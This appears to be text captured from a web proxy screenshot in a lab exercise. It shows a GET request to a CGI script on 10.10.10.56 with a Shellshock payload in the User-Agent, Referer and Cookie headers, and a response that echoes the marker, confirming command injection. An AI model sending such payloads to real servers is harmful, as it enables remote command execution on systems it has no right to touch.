 Go Cancel < > Target: http://10.10.10.56
Request
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Connection: close
User-Agent: () { :;}; echo; echo "SEPLBXKUMHLFXOE"
Referer: () { :;}; echo; echo "SEPLBXKUMHLFXOE"
Cookie: () { :;}; echo; echo "SEPLBXKUMHLFXOE"
Host: localhost:8081
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 00:54:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/x-sh
Content-Length: 170
SEPLBXKUMHLFXOE
SEPLBXKUMHLFXOE
SEPLBXKUMHLFXOE
Content-Type: text/plain
Just an uptime test script
19:54:25 up 54 min, 0 users, load average: 0.00, 0.00, 0.00